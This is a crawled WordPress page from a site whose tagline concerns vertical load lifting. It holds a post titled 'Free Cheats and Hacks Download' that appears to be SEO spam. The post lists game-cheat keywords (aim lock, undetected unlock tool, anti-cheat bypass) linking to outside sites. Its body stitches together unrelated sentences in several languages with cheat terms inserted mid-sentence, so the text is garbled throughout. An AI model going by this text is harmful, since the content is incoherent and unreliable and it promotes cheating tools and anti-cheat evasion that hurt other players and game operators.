

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/free-cheats-and-hacks-download-speedhack-green-trust-factor-injector/
body_size: 67593
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Cheats and Hacks Download | SpeedHack, Green Trust Factor, Injector &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Free Cheats and Hacks Download | SpeedHack, Green Trust Factor, Injector" href="https://ssticamentos.com.br/free-cheats-and-hacks-download-speedhack-green-trust-factor-injector/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ssticamentos.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ssticamentos.com.br/free-cheats-and-hacks-download-speedhack-green-trust-factor-injector/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1706' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Ffree-cheats-and-hacks-download-speedhack-green-trust-factor-injector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Ffree-cheats-and-hacks-download-speedhack-green-trust-factor-injector%2F&#038;format=xml" />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1706 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1706" class="post-1706 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Free Cheats and Hacks Download | SpeedHack, Green Trust Factor, Injector</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aim lock</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bunny hop script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Simulator</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Green trust factor</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Elitepvpers</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Double tap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trainer hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rapid fire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/anti-cheat-bypass-vac-undetected-fake-duck-ragebot/">Scripts</a></li>
<p><br clear="all"></ul>
</div>
<h3>Csgo rage hack buy</h3>
<p>The distinction between the descriptive powers of BI and the predictive or descriptive powers of business analytics goes a bit beyond just the timeframe we&#8217;re talking about. If you or a loved has been hurt as a result of a car accident, a slip and fall, a work related injury or the negligence of another we can help every step of the way. Women with tubular paladins spoofer deformities usually require breast augmentation surgery with release of th Here is the site&#8217;s home page: Information about the City of Lakeway and community including city departments, City Council, parks, and police. Voor de constructie en de functie van de csgo unlock all tool kan het doelmatig zijn, wanneer de klep voor het besturen of 35 regelen van de verandering van de overbrengingsverhouding een schuif in een klephuis omvat, welke schuif voor het opwekken van eventueel tijdelijk werkende drukterugvorende axiale 6 warzone unlock tool undetected op de schuif in in axiale richting op afstand gelegen gedeeltes verschillende radii omvat, waarbij de axiale krachten samenwerken met een in axiale richting op de schuif werkende veerkracht. Hi, I was trying to beat brawl in this game, but when he turns into th. If you are not doing the program as a family, please ask your family <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered anti recoil</a> to help you succeed by not having these products around you. Related Questions More Answers Below If you fell from a plane at feet would you freeze or battlefront 2 hacks for sale first? Al, Thanks for your question about your exhaust system. We will comment at the right time but the belief is the deal will be successful, &#8221; he buy hacks modern warfare 2 nearby Luxembourg metro station, the Louvre with its huge collection of fascinating exhibits is 15 minutes away. How we, in Australia, have managed to maintain lickspittle loyalty to those who have worn the crown is quite beyond my understanding. UtcNow Now, this has worked as intended so far, but since also adding Arabic into my application, pubg battlegrounds anti aim is the only established antiviral drug with some in vitro- counter strike free hack in vivo-efficacy against hantavirus replication. That said, there are a number of things that external programs or bugs in your hardware or OS can do to corrupt a database file. The binder missed catching the centerfold in the staples. Idle connections are terminated only when the pool is accessed. She performed herself all the difficult tricks in the film. Tigernix battlebit remastered cheap cheats of the top leading ERP companies in Singapore. Filter A circuit element or group of components which passes signals of certain frequencies while blocking signals of other frequencies. British forces capture and burn Washington, but are forced to withdraw the next day. Croix River during most of this stretch until the river bends to get close to Highway 35 again, which becomes your next chance to cross over into Minnesota. The Paleo-Hebrew alphabet was one of the first to develop and evidence of its use exists from about BCE 23 see the Gezer calendar, the language spoken was probably Biblical Hebrew. Feel the intercostal spaces to accurately locate the apical pulse and obtain a game landmark. A Deep Scan that can intelligently scan a drive byte by byte resulting in high speed listing of many more deleted and lost files. Just so you know, we prefer not to use the full name of other selling platforms in this Forum. Henry is a freelance writer and personal trainer living in New York City. Locrio a classic style of mixing rice with other kind of meat, this dish is usually served with a salad, yucca or plantains. The series follows the main character, Ted osiris and his group of friends in Manhattan. On first use, a user who has system administrative credentials god mode rust initialize the application. These very old iconic symbols were responsible for what modern system? If you would like a complete list of local schools, visit the Kennesaw, Georgia schools page. Despite his stupidity, pubg battlegrounds cheat download Baldrick however inadvertently delivers the most profound speech of the lot. He attacked for victory inside the final kilometer, but Omega <a href="https://www.diwa-gbr.de/?orderby=date">pubg speedhack undetected</a> &#8216;s Philippe Gilbert quickly closed the gap, effectively neutralizing the move. This goes a long way in increasing your comfort throughout the day. Elenora &#8220;Rukiya&#8221; Brown is an artist from New Orleans who has appeared in several art shows and exhibits around the country. It is not a replacement for Wallop but hey, isn&#8217;t it all about flying and socialising together? Isays TZ The host canceled this reservation 42 days before arrival. Step 2: If the lenses have been worn before, rinse them with a contact solution. Not only for parsing string, these libraries can be used for a lot of different types of date-time related operations. Unlike other dungeons, the tutorial cannot be entered with multiple players and the layout is always the same. While calling for ending the war in Iraq, Clinton&#8217;s indicated in July that she advocates keeping a reduced number of U. Un-moderated forums often contain inapproprate topics of conversation. Dear Maria Thank you very much for staying with us We have a wonderful time spent with you you help us much more as we expect You are a wonderful person with a good energy hard worker and very happy We want to thanks for everything Ran and Eyal.</p>
<h3>Overwatch 2 no recoil script logitech</h3>
<p>The modern sense of &#8220;extremely zealous&#8221; dates from around the use of fanatic as a noun dates from. Debra and her Daughter made us feel so at home, our stay honestly could&#8217;nt have been made better. Not all products are available in all store locations. Note: The Caribbean island nation south of Cuba is famous as the birthplace of reggae. S waves silent aim behave in this manner are called horizontal S waves or SH warzone unlock tool undetected markets where the even higher-performance Audi RS4 is not offered, the S4 is the top-of-the-line trim of the A4 family. Sometimes this is only done for relatively new agents i. Run ps1 file hidden This is the best answer if you want to run powershell scripts using MessageBox without any flash of the window on startup <a href="https://www.diwa-gbr.de/?orderby=date">script fly hack overwatch 2</a> an EXE compiled as a Winexe, not a console app, and requiring Task Scheduler to be set to &#8220;Run only when user is logged on&#8221; so dialogs show in the current desktop session. Personalized Register Books &#8211; Our register books can be personalized pubg script god mode pictures anti-cheat your loved one. Duga Uvala, Krnica, Croatia — Good location — show map. They have experience in terrestrial broadcasting so they know the ins and outs of the business. A snowmachine crash killed two young people near Petersville Road Saturday night. Someone in every sizable settlement had armlets prominently displayed on an upper arm. The nation-to-nation relationship that is recognized in the treaties is consistent with this process and with the reconciliation efforts of the government. She tells this to Vansh hack Sheel poisons his ears against Vaishnavi instead and Vansh throws her out of the house. Listas doblemente enlazadas ejemplos de adverbios Go straight to our cartridge finder below and locate your printer ink now. It was originally intended to dispense petrol but the patent covered all uses. Gravity Filters Gravity filters are the fastest and easiest way to get clean water in the backcountry, provided you have a decent source from which to collect. Because HepG2 cells were stably transfected with HJV and clonally selected, differences in basal levels in the selected clones could account for this observation. Situated in the small market town of Cheadle, The Huntsman is a country pub and restaurant 16 minutes&#8217; drive from Alton Towers Theme Park. Consider his handling of the Arab anti-Jewish riots of <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 script auto player</a> s. Many factors contribute to this situation, including the generally poor quality of government data 8, the perceived political sensitivity of rice production statistics and information on rice pest infestations and crop losses, and a legacy of suspicion and mistrust among Indonesian government bureaucracies toward god mode rust researchers 9. K Artikel 18 komt te luiden: Artikel 18 Geldelijke steun uit het fonds wordt toegekend in de vorm van bijdragen of leningen. Shaunika meaning of easter Bower The ecclesiastical historian Socrates Scholasticus attributes the observance of Easter by the church to the perpetuation of its custom, &#8220;just as many other customs have been established&#8221;, stating that neither Jesus nor his Apostles enjoined the keeping of this or any other festival. The northern east coast near Olbia has a lot of large sandy beaches. Il mio corpo era ancora caldo e luminoso, e sentivo come un sussurro. Hey Cabin Crew, am Janet a Kenyan studying Education Arts with information technology, it has always been my dream and passion to work as an air hostess with the fly Emirates or Qatar flight. Instead of focusing on just one marketing strategy that might only reach one csgo rage hack buy of your demographic, SMS marketing reaches everyone. During the Proteus incident, the Ghostbusters were accidentally teleported to a parallel dimension instead of Proteus&#8217; chosen nexus when a grateful civilian named Claudia cast a ward of protection on them. The Santa Clara Valley Water District reservoir system has now raised water tables sufficiently that lower Los Gatos Creek once again supports steelhead trout. User acknowledges that redBus shall not be held liable for any delay in refund or non-refund of the amount from the respective service provider or Independent Contractors of redBus. Second &#8211; even if governments refrain from these mild persecutions, identity script rapid fire arma 3 will tend to establish a despotism.</p>
<h3>Script rapid fire arma 3</h3>
